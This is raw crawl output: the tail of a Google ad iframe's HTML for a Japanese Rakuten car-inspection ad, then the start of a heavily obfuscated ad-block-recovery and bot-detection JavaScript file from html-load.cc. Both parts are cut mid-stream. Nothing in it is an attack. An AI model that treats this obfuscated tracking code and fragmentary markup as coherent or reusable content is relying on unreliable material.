flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si108" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwj_0bCwnb2SAxUfXP8BHdQ0JusYACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI_9GwsJ29kgMVH1z_AR3UNCbrEAAYASAAEgKzUfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2PJy6wl7oiKYt9U5VZUC7VuCzRTw&amp;q&amp;nis=4&amp;adurl=https://car.rakuten.co.jp/shaken/intro_2/?scid%3Da_car_sha_google_cpc_text_D_Application_CV_Web_NonBrand_Search_CPN_VehicleInspection_1%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dshaken-google-search-general-general-exact%26utm_id%3D20438776747%26adgroupid%3D152355796739%26gad_source%3D5%26gad_campaignid%3D20438776747%26gclid%3DEAIaIQobChMI_9GwsJ29kgMVH1z_AR3UNCbrEAAYASAAEgKzUfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top" class="i_ a si39" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;"><div class="i_ div si69" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div aria-hidden="true" tabindex="-1" class="div q_ si102"><img src="https://tpc.googlesyndication.com/simgad/887286669334025519?sqp=-oaymwEMCMgBEMgBIAFQAVgB&amp;rs=AOga4qnMtiEibqXiZqW21lK9GLyrHae-Ww" alt="" loading="lazy" class="img"></div></div></a></div><div class="i_ div si33" style="-ms-flex-direction:column; -webkit-box-orient:vertical; -webkit-flex-direction:column; flex-direction:column;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:stretch; -webkit-box-align:stretch; -webkit-align-items:stretch; align-items:stretch;"><div class="i_ div si40" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><a class="p_ si27 a" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwj_0bCwnb2SAxUfXP8BHdQ0JusYACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI_9GwsJ29kgMVH1z_AR3UNCbrEAAYASAAEgKzUfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2PJy6wl7oiKYt9U5VZUC7VuCzRTw&amp;q&amp;nis=4&amp;adurl=https://car.rakuten.co.jp/shaken/intro_2/?scid%3Da_car_sha_google_cpc_text_D_Application_CV_Web_NonBrand_Search_CPN_VehicleInspection_1%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dshaken-google-search-general-general-exact%26utm_id%3D20438776747%26adgroupid%3D152355796739%26gad_source%3D5%26gad_campaignid%3D20438776747%26gclid%3DEAIaIQobChMI_9GwsJ29kgMVH1z_AR3UNCbrEAAYASAAEgKzUfD_BwE" data-nb="0" attributionsrc="" data-set-target="1" target="_top"><span data-lines="2" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 2; "><span style='display:inline;text-transform:inherit;' class="si130 span">車検</span>費用、もっと安くできます。</span></a></div><div class="i_ div si34" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;-ms-flex-wrap:wrap; -webkit-flex-wrap:wrap; flex-wrap:wrap;"><div class="i_ div si42" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si92 v_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:start; -webkit-box-pack:start; -webkit-justify-content:flex-start; justify-content:flex-start;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><div class="i_ div si25 w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;"><span class="p_  span">スポンサー</span><span class="p_ adBadgeBullet span">·</span></div><a class="m_ n_ si28 a" data-lines="1" data-truncate="0" href="https://syndicatedsearch.goog/aclk?sa=L&amp;pf=1&amp;ai=DChsSEwj_0bCwnb2SAxUfXP8BHdQ0JusYACICCAEQABoCbWQ&amp;co=1&amp;ase=2&amp;gclid=EAIaIQobChMI_9GwsJ29kgMVH1z_AR3UNCbrEAAYASAAEgKzUfD_BwE&amp;cid=[base64]&amp;cce=2&amp;category=acrcp_v1_32&amp;sig=AOD64_2PJy6wl7oiKYt9U5VZUC7VuCzRTw&amp;q&amp;nis=4&amp;adurl=https://car.rakuten.co.jp/shaken/intro_2/?scid%3Da_car_sha_google_cpc_text_D_Application_CV_Web_NonBrand_Search_CPN_VehicleInspection_1%26utm_source%3Dgoogle%26utm_medium%3Dcpc%26utm_campaign%3Dshaken-google-search-general-general-exact%26utm_id%3D20438776747%26adgroupid%3D152355796739%26gad_source%3D5%26gad_campaignid%3D20438776747%26gclid%3DEAIaIQobChMI_9GwsJ29kgMVH1z_AR3UNCbrEAAYASAAEgKzUfD_BwE" data-nb="1" attributionsrc="" data-set-target="1" target="_top">https://car.rakuten.co.jp/楽天car<span style='display:inline;text-transform:inherit;' class="si130 span">車検</span>/<span style='display:inline;text-transform:inherit;' class="si130 span">車検</span>予約</a><div class="i_ div w_" style="-ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-flex-direction:row; flex-direction:row;-ms-flex-pack:center; -webkit-box-pack:center; -webkit-justify-content:center; justify-content:center;-ms-flex-align:center; -webkit-box-align:center; -webkit-align-items:center; align-items:center;"><a href="https://adssettings.google.com/whythisad?source=afs_3p&amp;reasons=[base64]&amp;hl=ja&amp;opi=122715837" data-notrack="true" data-set-target="1" target="_top" class="a q_ si149"><img src="https://www.google.com/images/afs/snowman.png" alt="" loading="lazy" class="img" data-pingback-type="wtac"></a></div></div></div></div><span class="p_ si29 span"><span data-lines="4" data-truncate="0" class="span" style="display: -webkit-box; -webkit-box-orient: vertical; overflow: hidden; -webkit-line-clamp: 4; ">近くで<span style='display:inline;text-transform:inherit;' class="si130 span">車検</span>予定の皆さまへ - <span style='display:inline;text-transform:inherit;' class="si130 span">車検</span>の総合満足度が高い店舗ランキングをご紹介。価格・口コミランキングも確認いただけます。 あなたの...</span></span></div></div></div></div></div> </div> <div id="ssrab" style="display:none;"><!--leader-content--></div> <script nonce="RwipLF9RkLrIPYFSo0QOcQ">window.AFS_AD_REQUEST_RETURN_TIME_ = Date.now();window.IS_GOOGLE_AFS_IFRAME_ = true;(function(){window.ad_json={"caps":[{"n":"queryId","v":"f92Bab-WJJ-4_b8P1OmY2Q4"}],"bg":{"i":"https://www.google.com/js/bg/wSYR5N8rgFGs41_S9hNxBEIcp_62bIbWjkvkYjRXQDA.js","p":"bcuokz6xEJOyoGwSF/Ja5XrDs+ImWB+mflXfjRuh7BIrxyhrtmv/Ck97Xd++267+63hBwOjGP1TWuZfuwB6I7jiEf6YrV2EiDOgCgTmOVMnyAkWyTgyqTcPBcwHvnCVAMZ3newmzp/WQHAwFPpcHsj1NQunj//[base64]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[base64]/fnKX4ryTLPU2zzPFFORtG03XjoeN9ELvL0o+vgCFu/ah7f+wAEO8d0xd20QPPLWWBjyualpOAsLmlcYuKaMlBxUzYflftaaTiduB2PvDVzK21np926c5ERrXgiVt7d73PEh6fFJr3U0rH+zlLd9A6MPrncgQgdgeuBD57d2gMVmKR7+w+nP8O2WdpXN+/9kEaCcc4jAR5ZQw7KgS38ETVeCfysknRK20o99wfGu+/n37ZSw2D3j7UQk/b6gdv0vBxsurNETAkUgaH4H4iQrIyBPSnSW02WIOdrqwzJnHH2/3gy424+0qK2ggwuNPcXVIWDfBbvnK3r4k1/2fvL3gc+kGPBZkFi99DhQ0CfwZFOHmxVG85yjucfgHBolrMJJFb5bqVGAiam8+Po0UBoUvZ93QIAlugKB6Wy6BIPejcAcgtN+JyRdTDJxbhrFeq2eAF3N7L3W6MdEdqKfMBLpen6k1YTj/iXYbhUEHQPs+aSe4qxFZOK2AtAurgXi/S85si+zKX7qxrmJabmEa8IKY6uW24zb6ClqIy5gZKaZteh8Ie9/[base64]/WMZqZYcdLVLmIas+xZ4F5Na/2fH6Y2fUywxFfx/mJGlyEbpjjX2qeOC+W5gs/yxhdw7W1ehPBCy7DtEvAAIBnovWnVwawZS8aTSZ9MAv0LEC2ACimI4HAmbSZ+hmNw7IoGDjoSO2ZjKqvoQC/igOvB9GpuVanN+v8Ir5Y1ZzKM/SIg4AvYn5cHJliNnDsWkVPXyo+YVTYGfbANkYNVjUeCEL9Z3hV9EH0l9x4hFCFzD0hrTrHvKk5VSY74ykxw+06TkBzt/DuUKq1rmoCe3HhrdJZq1dIkcUBKBzeoUspTwcIs1CsxJ8MMF2wth8u+vqVNOA+LMuaESLevS2OY6r24yUUAEvcAGMFRiVwqSHqJfzu+1zany8irdmwCHdMYPZgVGemdwzuLdhCBH93ZD7H913Vr1C3mDLBXgJzKnNiEAOy3/sCPMy4WlwojchWB5n/8lbOpJ8IA84fvHCyMX8MLp28uZxVFrR21PjGrdw8CoYhsFXHWPZ+eYkhp5Ta7vKj5t8FtkC/1cXxh595WGWdiy5KOb9T74aXypsQZQXkb29l/znCjUJm2wQE0q8/iwvZXRy0Vu30AavJYaNYpvi/+ekAfl262L88p17K2BeNS+d0TwUkvGjseU4gZX9oouQond9FqdC/QpqZJ2mwwtGWTqgP23Mu6qKoV6OdU81f3SpowiNJlDoqPmew+loVc7qP10J/+6VX8i6xW+5HaBWoi6GeZ7IuCPcsuDArpEjpBlTIpmM19pJ3eDFCHRbkocGPvGjzuSJJllKzJzaLBNjtugV9hQUZDnUd4u1Z46sbLjaMpu4BKmsX+pnU9lTM9dGMnr2YmiQHCcFUQEde5RIcx6G5pqTS9oQ1buMxO79ngEki0990VBzv+x0wep0JtNYUbn/dxvpRHT/cwjHcXoYSAygZ9PwEtt5vNi3D9D+tXzzOQghFElai0Srhrbp8UfJ1LzBT0lwwKRMsszQznI/rPOrv/Lqd4rxbYEJxpkg/HUqHf+xyKwfSi3ub70h5B0d/8AknJSqQwQM8VL017yr81ZbESYvBvW63EEvSVg/tpqYbuAF0XMo3WiPgaVG/n5ir7U4c5VJhVOnBYnMDpg1MPtACxAelKqmLQUleCKaeAaQJYJiuwpN8ZMmGhB/rAwQWQAJ3rWpsT8TXkTvZPbhOY8t5pDrlhP0eRbhHs9jaaxxSZA4p+Z+i298b4I2AwQF4hacUFVdxLDguDF/r2j0jV+QPYXeF5bPUHLQjodzc2gW6FNsVDBJruHfCPX94KkFmimjMx8DDOKzzC5pudGMrTsSywe0TpZ8HrvBNfDoeEsLjjwKPb3ZRSUpuNmKCg0pkIJcV3GgE4Yj4cY9z4a7GUKXcdtgEb0PPYPOwHATJ7M3t96+4Vj9ks/PzbfxhJRsodQbAPYl23gYFWgzCh2K/[base64]/oZ8+EQlvghvqQca3WBMJJBopfDeNa5O234LaSe09oCXacVYQ8krKxFg3nnsmWUjPQv3ky0feL5jIyEX5trlXnq6ASvUK1Lpzgh9eVFcH6xwJ6sH4HsZVAoZf2v2SBjZ5KAee0dfKkOwofwJX9dfKtCSXO201XOeosruuuYUqk/aSWVz1P05V2sPvHCg9QfXJg+xlQBxzX0SlKv8fh/6gpnY7+LsbNsKK43H7Zf86sk2UoUuyaikOcRaU2YeU6vbGaMEmJku60SnUefS9UcM1w9gvLjSbeO03kjgAdlTJhzqxRlRFY/y0Agr7z8d99DepqGaLk7zOqxVPJOeiEDuy/Z8knCsVJZzwk8j/kW0XF2a6uIuFnZlFpNLdnRQeHtUwfGmhrt39ae7T8LlBTtpT2ZmXJs7yYHKJH28IVJziyeI9/DfAoIoBWp1BlpCCmE/4XLqzg3IyfcZODKkw8U5otnr6Cn6IM/VoiTdH7HGMqX/r4IFf+12kcCOR6ch4oZmyw2NxTRfGGe6AiIMsSj+d5qJi1zJOctTF/OHrEWkoJsMdWg/wFkd6bRPSGwww20sUs5jMAdvqtpmMdp+GcZkk322R4M4oTOPj11DpsDUL77eFAaxKZzv/JKaqHCFDZMpsl7mGEObr/SGOGZn2+TFrTI3RPSKoonBWaRhpdUeh+2CLMfOapFgsjLR59DlxOUWKIa4u+S2IUtarETrzIvrgjs+EzK+mcgRtZM2s19UfkD3qIBRzqVt1lWLZBrpm1XIlSiQNkyStkn1TnCyqUjzaoHutty1LZQ/l/[base64]/LPnAvyyTGoWAfICBLVhjnz87WrEuKFR/JTnqL/1+ZhLZd3Y7aysq5emMFOOK5Qlwv6Lw0vLTe6fwD6PrQXBupmeZiYx4PY964APUX0itkPWiyLrFcpARLwEZcAIpyb4blHiJJ4hAFwIpshsdlV9r3vWpyX5fZ25pJJI5rqKYi3586YTEnsqQuRUIJKzZVgt1WwyuGKXVJ5P5oturPvggHktFF7BYNxR/PSxbOMSdIcxkhRxlHHb7vsF/1FZ+AN8SxXM1xP817lJzK1CvZvrYhi37y415v0Bimwxsflz+fpCxUxsPJxdjmMFKK2Gj4dXzZx/RfuDD1ZfLMgYHF53l1oWBacIneChTbu+nLNUfZ8xrZe9wR1Sj+1bd1Y+nGiVKxvwVbBDpcnbxFYOgXIwavO0qrLCQbBpF5p42C/hyNOvOL6pSAcVVYj/g6M/ZfCOdMzUmTxovpLV/[base64]/OXYedl74dtxBghTDP2MPKYKJOhqFPTdPX9ciOXYJ/EWIlaw1xnTzZhnFEzZ5Itw32dc1+ITxeWQawrm3mbe2SBFd7vyKFBv/belnX8oqru3M6vq9khEAQFLJ7DAIbAn3Mb1nXB69cZg8iE4ubjY5VkP8OtF+W4XLfj7QXWECB3w0dDpnngzZi8XPaqbqPe3ugyHHOqPVGJCFt5tNxbUQN1WF+oqwaGc+PzhcAkbytjw5rZdu975hxaQJnHwDn3Lpk75DcqXTekAY9fgJ/7XLgl8c/Qs6sm5t7zq/QBJYHKtLveeLx9gKZQjCjOQOHYyfn9KPq4w99TEA0j9vlG70duZtj6giQI19WIYsy2wrlfHJC4/KmSYEveUqdMiBhbUhr+Mi45naA3imTBJfcFdp9r+ebhU5hO/47P+GThix5aCsKR1KjmWzotzeg7H2oyMDBYtsHfsjUIwPLTs1aDmTpS7lajYOSxQvpVL45wv2uzkYpsq2GGmgs5oOaUNNvfWtFX8iStO6hCQoi9NgEe1TywGch5tXgfBAuVuAcN/g6lBJxRTUcZR3QND6VNOJYKlg5pQYEFYH+OO/HpvAKgzNCYwWyEYiqJai/h7UFwEf01NrQOf/qREupC05NnKjdbzDz9lKHQFEUEA8NwBxbx8RUi/T8A6ZEpmmoLLFO56EpKy7NC6k/mfLR2FUQjt9z1C3ydTv8ebIHE9IawQJZaCvG9Drho2x1dDATWXUYAa3htbbceW8HIeQZ868v1R1dT5nyEN3kCntislupfS4GX7t2uAD3jXTkTsATdNWPyAQC8Cgu751KE4hKihIige8bEo5EVnPWqvvfpAST8wLwJtHUFxhLY2+o1xX0OvsTR+3pTp2JeG4j7A/C7BuVi0JBSNXNU1xEuFU1bERjBu0RUqmCOiWj0+UWRSZhTNzV/dbwt8UgKlYmkpSJtTnhJwRzkLIGpLfeWKCDcTcqJt+C62+HL0fh34947uBSykxbmn4+CIH5gdEKqSrJL3jphoJQpipQUMnU6HiYz8sRtVswdsOEATB0tGQkzeVDQFaa3/Y5CwwwlGdVzsxE1+HnuKw34drQ8Ps+VPhaZnJIE8i52O0gLgbvl2JtaozbPPUkCjHcxN7nGgV3ZbXQI/AZj80OtTFMjCLcgKeVQRL2SdMlIJvr4DMGdKpVCVkzngk65YounkRV36mHIzJB3fqEhkn+pK3zEpTbbz+7MySK/lhbCIfMIKhoHufvCoOFlwqxyJUe4RvTcV6AN2LwsLNX1O5cZFmfz4x+b3e6Pa/f0Ppp3wyB9B237ClpMrFQafGjWLf1sxm8Dpb299uQAG36Y7rsIs5tz60zGQJADhDjQ/XHk5xA/YpC2eDXeHZkwlvXXFKDdrGrT3I7gScb9Zd7zLseOqNYq9VgJNel2+jjBeuXXSP81RvtJsMjA6qIkHcbwiIqpl6vBBlfLhEA8loWQ74aI5XuRcGSjFT/OgxYkPI1SHcAowijdqnFTM6Mvyh/34z4z6uT7vFrb2u319F9YeBD82OK0eCL4kWgKm9PjD1wi7DzXK7W2p1jW+eZFH5EoDiXu+qiZfg3fOx1BGT/JPddudMPtl5SQhklVEb5UE0n9mLQnQboZxg3kCPTmLBH7zPgXBAcRPvL+mQ7J6LBaeQKydUUqby2/5PZITJL41Ww7LzDXScXX+wonqZeZYVDXKpCdv+CzTsaVNWMcjcAExp0vpPws38WmpQipMS7Jbcy/5ua6KYICfYn2H+wYe4FygEkw7Y4d4Kr2fkqvxoRLWNZdSreNBmkVjj60Mi/jfksbSI+Hg0XQjSNLnyUgpKsY6sdurn60dNG4xCdC2QwpDdUC1RCY1NZV7EOi3UiifZ2acC7Xg2+GxHeoMsoo74KXvoFxQO1lDVLtdBdbmhHF9/Pyoc3vvgpWSW9K7BB/RXip62WPFCRd3kLbnWV49TjH9UcTQG8JY5/CwD0S8zX/IoboS+lNtR0ul1Oq7yDGuX0wqDt8Pu6fEUvjnjzcD0hT2TlSUldKglAiVbax6DM+1oFVgIjbjSHxNWhMfLmmnRZYpYq6fMxknjeT9q767AeJOyTqQYh5uCQf+BWXYMxy4xYI1cJnNj1ZPhWoXT6wmxXQVrGrgIKZOrUHwsryiW9NEdY/MTAnfZMfAN7XwSG3v4YAoaumJTmHaGGMeYS/OKlMjB6Ac7YhCSel7VKLLLVa8VfmHdCpfHiBRiuewpXMr6QWgDhsT+46npEoxC45X1emuxQkCtlxVqRkPc9uL/FjxRcaBvFsQDKdvoMnS8lfL3dxRXznaxySOUyJC46L3uw+cyB9X4pG4rw9rowaIiVwzQvu4Vs+K0xFQayfTPmom/DLyVBGA1jCmfq90ex+kMunMNm99aA0KOfEnKxezuEd2cxwKLqDko0WM+UWyKi8mYJ+zlue4HN2lg8F1H1CsDa7/uGNHIMtUiZrsb7gqMd6Ps"},"gd":{"ff":{"fd":"swap","eiell":true,"pcsbs":"44","pcsbp":"8","esb":true},"cd":{"pid":"pub-6385748385233906","eawp":"partner-pub-6385748385233906","qi":"f92Bab-WJJ-4_b8P1OmY2Q4"},"pc":{},"dc":{"d":true}}};})();</script> <script src="/adsense/search/async-ads.js?pac=0" type="text/javascript" nonce="RwipLF9RkLrIPYFSo0QOcQ"></script>  </body> </html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128344
content:
// 
!function(){function a1F(){const t=["setIsTcfNeeded","normal|<feature-tag-value>#","baseUrl","[<image>|<string>] [<resolution>||type( <string> )]","fill|contain|cover|none|scale-down","none|<string>+","selector","<'pause-before'> <'pause-after'>?","Expected more digits in base 64 VLQ value.","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","{-token","justify-content","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","isInRootIframe","Document_querySelector","TkduRThhX3kuRmpZTz00dzNdcDc=","log_version","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","YmphM3prZnZxbHRndTVzdzY3OG4="," | value: ","pow( <calc-sum> , <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","apsEnabled","balance","Response",'"<", ">", "=" or ")"',"luminance|alpha","%%%INV_CODE%%%","content|<'width'>","data:","rightComparison","<position>#","v7.5.149","userAgent","match","insertList","comment-token","decorate","upward","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","<namespace-prefix>? [<string>|<url>]","Spaces","__proto__","deep","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<'block-size'>","important","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","padding-box|content-box","sort","RegExp","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","clientWidth",")-token","gptDisabled","removeChild","padStart","responseText","adpushup","flip-block||flip-inline||flip-start","__esModule","chained|none","getEvents","Enum","instance","<'inset-inline-end'>","auto|balance|stable|pretty","<feature-type> '{' <feature-value-declaration-list> '}'","ADS_FRAME","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","` for ","<svg-length>","ClassSelector","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","cqh","Apple","substr","<'border-bottom-right-radius'>","Url or Function is expected","tan( <calc-sum> )","parent","none|chained","preload","comma","Google","cursor","isGecko","skip","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","<number [0,∞]> [/ <number [0,∞]>]?","Matching for a tree with var() is not supported","[<integer [0,∞]> <absolute-color-base>]#","<custom-ident>|<string>","compareByGeneratedPositionsInflated","<declaration-value>"," cmp...","responseXML","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","getLastListNode","https://report.ad-shield.cc/","isValidPosition","139803YQwxGd","MediaQueryList","left","window.top.document.domain;","resource","Terminate - IVT blocked","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","domAutomationController","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","758912ZZxmrg","relative","<generic>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","hidden","none|[<number>|<percentage>]{1,3}",", y: 